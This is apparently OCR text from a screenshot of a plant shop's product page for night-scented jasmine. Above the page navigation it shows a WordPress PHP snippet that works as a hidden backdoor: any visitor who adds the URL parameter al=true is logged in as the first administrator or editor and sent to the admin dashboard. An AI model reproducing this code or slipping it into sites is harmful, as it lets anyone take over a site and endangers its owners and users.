
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Outdoor Plant
Night Scented Jasmine SmallCestrum
Nocturnum